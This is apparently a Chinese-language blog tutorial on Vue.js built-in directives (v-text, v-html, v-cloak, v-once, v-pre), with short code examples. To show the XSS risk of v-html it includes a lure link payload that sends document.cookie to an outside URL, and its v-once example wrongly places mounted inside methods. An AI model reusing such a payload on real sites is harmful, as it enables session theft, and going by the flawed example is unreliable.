hello,我是小索奇,本章带大家掌握核心的内置指令,一起study吧
内置指令
v-text
-
v-text用于将一个变量的值渲染为元素的文本内容
-
注意v-text只能接受字符串类型的值,对于对象类型,会调用toString()方法
-
与插值表达式区别就是它会替换标签中的值,只显示它绑定的(还是插值语法用的多~)
语法
<元素 v-text="变量名"></元素>
举例
<div id="app">
<p v-text="message">我不会显示,这些内容会被替换</p>
</div>
<script>
var app = new Vue({
el: '#app',
data: {
message: 'Hello Vue!'
}
});
</script>
这里v-text将message变量值直接作为p元素的内容文本插入
最终显示Hello Vue!

v-html
- v-html 会解析 HTML 标签,而v-text不会解析
- v-html 可以渲染 HTML,但有安全风险,容易导致 XSS 攻击,在可控环境下使用


可以利用各种手段获取我们的cookie,获取我们的信息,进行免登录等等

<div v-html="str"></div>
data:{
// 部分网站设置了httpOnly,httpOnly限制的用document.cookie读取不了
str:'<a href=JS:location.href="http://www.baidu.com?"+document.cookie>快点我,10w+等我们来</a>',
}
v-cloak
关键点
- 通过 CSS 隐藏未编译的内容
- 在编译结束后自动删除,恢复元素的显示
不知道我们有没有考虑过一个问题,
插值语法也叫做Mustache语法,下面要是说到Mustache语法,要知道它就是插值语法,也就是两个大括号{{}}
假设写一些代码
核心代码如下:
<h1>{{message}}</h1>
data: { message: '即兴小索奇'}
现在有一个需求,页面需要过一会再解析vue,此时VM不会解析页面显示data中数据,会显示如下内容,

过一会才显示页面

v-cloak用于隐藏未编译的 Mustache 语法,也就是说在 Vue 实例初始化渲染之前,会先隐藏带有 v-cloak 的元素(coak :n.斗篷、遮盖物、v.遮盖的意思)
v-cloak 的使用方式:
// 在样式里面定义
[v-cloak] {
display: none;
}
在带有未编译 Mustache 语法的元素上加上 v-cloak 属性:
<div v-cloak>
{{ message }}
</div>
-
在 Vue 初始化之前,只要含有v-cloak的,这个元素都会隐藏起来
-
当 Vue 实例初始化完成,编译结束后,会自动删除 v-cloak 属性,display也就不会限制含有v-cloak的标签了,这样元素就会显示出来
它主要用于解决初始化页面时 Mustache 语法 {{ }} 闪烁的问题正常情况下用户会先看到未编译的 Mustache 标签,然后 Vue 编译完后会替换成实际内容,这个过程会让页面闪烁
再举一个简单例子,我们现在用的2G网,网速有一点点慢,自然解析就会慢下来,就会出现上面的闪烁情况
使用 v-cloak 可以避免这个问题,它会先隐藏未编译的内容,等 Vue 初始化结束后再显示出来,这样就可以避免闪烁啦
v-once
使用 v-once 的元素或组件在初始化后,会被视为静态内容,之后数据改变时不会引起它们重新渲染
主要的使用场景有:
-
优化性能:如果元素包含大量静态内容,很少更新,可以使用 v-once 进行优化,避免不必要的重渲染开销
-
避免意外数据变更:在不能更改的静态元素上使用 v-once,也会避免数据在其他地方被更改时,导致它们也跟着不必要的更新
<!-- 元素 -->
<div v-once>静态内容</div>
注意:
-
v-once是灭有值的哈
-
v-for 指令优先级比 v-once 高,v-once 不会影响 v-for 的正常工作
-
如果根元素上使用了 v-once,那么整个组件都会成为静态的
针对根元素使用v-once这里小索奇用简单的代码列举一下
<div id="app">
<div v-once>
<h1>{{title}}</h1>
</div>
</div>
<script>
var app = new Vue({
el: '#app',
data: {
title: 'Hello Java'
},
methods: {
// 不懂mounted钩子函数的话,这里简单理解为不用调用自动执行的就行
mounted() {
setTimeout(() => {
this.title = 'Hello Vue'
}, 1000)
}
}
})
</script>
主要就是实现了
页面等了一百年之后它还是Hello Java,都没有变成Hello Vue!

说明啥?v-once页面不渲染->没有执行this.title = 'Hello Vue'->根节点的v-once奏效
当元素是静态的,确实不需要元素再次更新时可以用到这个v-once
v-pre
v-pre是一个Vue指令,它的作用是跳过元素的编译过程,直接输出原始内容,精髓就是这几个字
作用
- 跳过元素和它的子元素的编译过程,效率会更高一点点
- 显示原始 Mustache 标签
- 避免模板被错误解析
示例

<div v-pre>
今天气温是{{ temperature }}
</div>
渲染结果:
今天气温是{{ temperature }}

Mustache 语法被直接输出,没有被 Vue 编译
使用场景
- 需要显示 Mustache 标签本身
- 避免模板被错误解析成 Vue 语法
v-pre 它跳过元素的编译过程,直接输出原始内容,只有在特殊需要显示原始 Mustache 时才使用它
它的主要作用就是为了避免错误解析模板

举个栗子
加上v-pre

删除v-pre

就会解析Mustache语法了
大白话:我们写啥样子,它就显示啥样子